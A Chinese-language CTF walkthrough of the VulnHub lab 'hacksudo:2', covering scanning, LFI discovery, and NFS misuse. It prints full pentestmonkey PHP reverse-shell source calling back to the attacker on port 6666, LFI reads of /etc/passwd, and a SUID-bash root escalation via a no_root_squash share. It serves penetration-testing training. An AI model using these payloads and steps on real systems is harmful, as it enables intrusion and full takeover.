靶机渗透练习94-hacksudo:2 (HackDudo)
靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-2-hackdudo,667/
Description
N/A
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.13
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ hacksudo: 2 (HackDudo) arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:87:4e:43 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.13 08:00:27:d5:81:09 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.070 seconds (123.67 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ hacksudo: 2 (HackDudo) nmap -A -sV -T4 -p- 192.168.9.13
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-06 15:58 CST
Nmap scan report for bogon (192.168.9.13)
Host is up (0.00052s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: hacksudo:2
|_http-server-header: Apache/2.4.46 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 40779/udp mountd
| 100005 1,2,3 41143/tcp mountd
| 100005 1,2,3 45699/tcp6 mountd
| 100005 1,2,3 51674/udp6 mountd
| 100021 1,3,4 40286/udp nlockmgr
| 100021 1,3,4 41791/tcp nlockmgr
| 100021 1,3,4 43313/tcp6 nlockmgr
| 100021 1,3,4 49225/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
1337/tcp open ssh OpenSSH 8.3p1 Ubuntu 1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 52:2e:98:98:b9:e9:c0:92:ed:ac:f8:8c:ee:3c:2e:dc (RSA)
| 256 6b:bb:8c:90:71:6a:f9:e8:2a:12:8f:0a:78:2b:26:7d (ECDSA)
|_ 256 13:68:45:ff:32:68:0c:e4:b5:1e:9b:ae:b6:33:f3:be (ED25519)
2049/tcp open nfs_acl 3 (RPC #100227)
41143/tcp open mountd 1-3 (RPC #100005)
41791/tcp open nlockmgr 1-4 (RPC #100021)
42967/tcp open mountd 1-3 (RPC #100005)
44777/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:D5:81:09 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms bogon (192.168.9.13)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.15 seconds
⬢ hacksudo: 2 (HackDudo)
开放了80,111,1337,2049,41143,41791,42967,44777端口
1337对应ssh服务,同时发现2049开着 NFS 服务
2.2枚举漏洞
2.2.1 80 端口分析
查看其源码也没有什么发现
咱们扫一下目录看看:gobuster dir -u http://192.168.9.13 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo2.txt
⬢ hacksudo: 2 (HackDudo) gobuster dir -u http://192.168.9.13 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo2.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.13
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
2022/05/06 16:05:54 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1587]
/web (Status: 301) [Size: 310] [--> http://192.168.9.13/web/]
/info.php (Status: 200) [Size: 79822]
/audio (Status: 301) [Size: 312] [--> http://192.168.9.13/audio/]
/css (Status: 301) [Size: 310] [--> http://192.168.9.13/css/]
/test.html (Status: 200) [Size: 3064]
/game.html (Status: 200) [Size: 32472]
/lib (Status: 301) [Size: 310] [--> http://192.168.9.13/lib/]
/file.php (Status: 200) [Size: 238]
/tiles (Status: 301) [Size: 312] [--> http://192.168.9.13/tiles/]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/05/06 16:10:02 Finished
===============================================================

这里边没有发现有价值的东西
访问:http://192.168.9.13/info.php
得到网站路径为/var/www/html
访问:http://192.168.9.13/file.php
查看源码除了https://hacksudo.com无其他发现
提示了可以进行文件访问,感觉像是存在LFI
拿wfuzz工具模糊测试一下
wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt --hw 0 -u http://192.168.9.13/file.php\?FUZZ\=/etc/passwd
结果有点迷,全是200
换ffuf 工具在搞一下
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://192.168.9.13/file.php?FUZZ=/etc/passwd -fs 238
⬢ hacksudo: 2 (HackDudo) ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://192.168.9.13/file.php\?FUZZ\=/etc/passwd -fs 238
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.9.13/file.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 238
________________________________________________
file [Status: 200, Size: 2170, Words: 23, Lines: 44, Duration: 8ms]
:: Progress: [4711/4711] :: Job [1/1] :: 2249 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
⬢ hacksudo: 2 (HackDudo)
成功测试出参数file,说明参数file允许本地文件包含
查看一下:view-source:http://192.168.9.13/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
发现存在hacksudo用户,查看一下id_rsa
view-source:http://192.168.9.13/file.php?file=/home/hacksudo/.ssh/id_rsa
无回显
这里可以利用LFI进行反弹shell,不过这个靶机咱们利用下面这新服务进行一系列操作
2.2.2 2049端口分析
这个端口的利用方式可以参考:https://book.hacktricks.xyz/pentesting/nfs-service-pentesting
NFS它是一个客户端/服务器系统,允许用户通过网络访问文件并将它们视为驻留在本地文件目录中
要知道哪个文件夹有服务器可用于挂载,使用以下命令查询一下:
⬢ hacksudo: 2 (HackDudo) showmount -e 192.168.9.13
Export list for 192.168.9.13:
/mnt/nfs *
正如您在上面看到的,NFS 安装在远程机器的 /mnt/nfs 上,任何人都可以访问
所以,我将它挂载到我的本地机器上,这里得注意是本地机器的 root用户
⬢ /mnt mkdir nfs
⬢ /mnt mount -t nfs 192.168.9.13:/mnt/nfs ./nfs
⬢ /mnt ls -al
总用量 56
drwxr-xr-x 5 root root 4096 5月 6 17:24 .
drwxr-xr-x 21 root root 36864 4月 13 16:18 ..
drwxr-xr-x 2 root root 4096 12月 3 17:03 cdrom
drwxr-xr-x 2 root root 4096 3月 24 10:22 mercy
drwxr-xr-x 2 root root 4096 3月 16 2021 nfs
⬢ /mnt cd nfs
⬢ nfs ls -al
总用量 12
drwxr-xr-x 2 root root 4096 3月 16 2021 .
drwxr-xr-x 5 root root 4096 5月 6 17:24 ..
-rw-r--r-- 1 root root 25 3月 16 2021 flag1.txt
⬢ nfs cat flag1.txt
now root this system !!!
⬢ nfs
发现flag1
2.3漏洞利用
2.3.1 LFI漏洞利用
成功测试出参数file,说明参数file允许本地文件包含
查看一下:view-source:http://192.168.9.13/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
发现存在hacksudo用户,查看一下id_rsa
view-source:http://192.168.9.13/file.php?file=/home/hacksudo/.ssh/id_rsa
无回显
2.3.2 NFS服务利用
在挂载目录中复制了kali自带的php-reverse-shell.php,并使用浏览器执行它。
⬢ nfs cp /home/kali/常用/php-reverse-shell.php /mnt/nfs
⬢ nfs ls-al
zsh: command not found: ls-al
⬢ nfs ls -al
总用量 16
drwxr-xr-x 2 root root 4096 5月 6 17:28 .
drwxr-xr-x 5 root root 4096 5月 6 17:24 ..
-rw-r--r-- 1 root root 25 3月 16 2021 flag1.txt
-rw------- 1 root root 2705 5月 6 17:28 php-reverse-shell.php
⬢ nfs vim php-reverse-shell.php
⬢ nfs cat php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.3';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
⬢ nfs ls -al
总用量 16
drwxr-xr-x 2 root root 4096 5月 6 17:31 .
drwxr-xr-x 5 root root 4096 5月 6 17:24 ..
-rw-r--r-- 1 root root 25 3月 16 2021 flag1.txt
-rw------- 1 root root 2701 5月 6 17:31 php-reverse-shell.php
⬢ nfs mv php-reverse-shell.php shell.php
⬢ nfs chmod 777 shell.php
⬢ nfs ls -al
总用量 16
drwxr-xr-x 2 root root 4096 5月 6 17:38 .
drwxr-xr-x 5 root root 4096 5月 6 17:24 ..
-rw-r--r-- 1 root root 25 3月 16 2021 flag1.txt
-rwxrwxrwx 1 root root 2701 5月 6 17:31 shell.php
⬢ nfs
刚开始弹不出shell,不知道咋回事,后来查看权限,发现权限太低了
成功弹出shell
⬢ hacksudo: 2 (HackDudo) nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.3] from bogon [192.168.9.13] 54110
Linux hacksudo 5.8.0-41-generic #46-Ubuntu SMP Mon Jan 18 16:48:44 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
09:40:51 up 1:44, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
2.4权限提升
2.4.1 信息收集
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@hacksudo:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hacksudo:/$
发现权限很低,咱们是通过NFS进来的,去查看一下NFS的配置文件
www-data@hacksudo:/$ cat /etc/exports
cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/mnt/nfs *(rw,no_root_squash)
www-data@hacksudo:/$
可以看到,配置中 no_root_squash
因此,我们可以利用它来获取root权限
在客户端机器上挂载该目录,并以根用户身份在挂载的文件夹中复制/bin/bash二进制文件并为其赋予 SUID 权限,并从受害机器上执行该bash二进制文件。
kali中 运行
⬢ nfs cp /bin/bash .
⬢ nfs chmod +s bash
反向shell中运行
www-data@hacksudo:/$ cd /mnt/nfs
cd /mnt/nfs
www-data@hacksudo:/mnt/nfs$ ls -al
ls -al
total 1220
drwxr-xr-x 2 root root 4096 May 6 10:19 .
drwxr-xr-x 4 root root 4096 Mar 16 2021 ..
-rwsr-sr-x 1 root root 1230360 May 6 10:19 bash
-rw-r--r-- 1 root root 25 Mar 16 2021 flag1.txt
-rwxrwxrwx 1 root root 2701 May 6 09:31 shell.php
www-data@hacksudo:/mnt/nfs$ ./bash -p
./bash -p
./bash: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./bash)
www-data@hacksudo:/mnt/nfs$
应该是我kali机器的bash版本过高
⬢ nfs bash -version
GNU bash,版本 5.1.16(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2020 Free Software Foundation, Inc.
许可证 GPLv3+: GNU GPL 许可证第三版或者更新版本 <http://gnu.org/licenses/gpl.html>
本软件是自由软件,您可以自由地更改和重新发布。
在法律许可的情况下特此明示,本软件不提供任何担保。
www-data@hacksudo:/mnt/nfs$ bash -version
bash -version
bash -version
GNU bash, version 5.0.17(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
www-data@hacksudo:/mnt/nfs$
经过一番折腾(大致确定是bash的问题,换了个bash就好了),成功拿到root权限,并在root目录下拿到最终flag
$ cd /mnt
$ ls
hackshala
nfs
$ cd nfs
$ ls
bash
flag1.txt
shell.php
$ ./bash -p
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
bash
flag1.txt
shell.php
./bash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cd /root
ls -al
total 36
drwx------ 5 root root 4096 Mar 16 2021 .
drwxr-xr-x 20 root root 4096 Jan 27 2021 ..
-rw------- 1 root root 632 Jan 30 2021 .bash_history
-rw-r--r-- 1 root root 3106 Aug 14 2019 .bashrc
drwxr-xr-x 3 root root 4096 Jan 27 2021 .local
-rw-r--r-- 1 root root 161 Sep 16 2020 .profile
drwx------ 2 root root 4096 Jan 30 2021 .ssh
-r-------- 1 root root 315 Mar 16 2021 root.txt
drwxr-xr-x 3 root root 4096 Jan 27 2021 snap
cat root.txt
rooted!!!
| |__ __ _ ___| | _____ _ _ __| | ___ ___ ___ _ __ ___
| '_ \ / _` |/ __| |/ / __| | | |/ _` |/ _ \ / __/ _ \| '_ ` _ \
| | | | (_| | (__| <\__ \ |_| | (_| | (_) | _ | (_| (_) | | | | | |
|_| |_|\__,_|\___|_|\_\___/\__,_|\__,_|\___/ (_) \___\___/|_| |_| |_|
www.hacksudo.com
总结
本靶机主要通过NFS服务进行反弹shell,以及提权
- 信息收集
gobuster目录扫描wfuzz、ffuf模糊测试NFS服务上传shell进行反弹shell- 利用
NFS配置不当进行传bash提权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号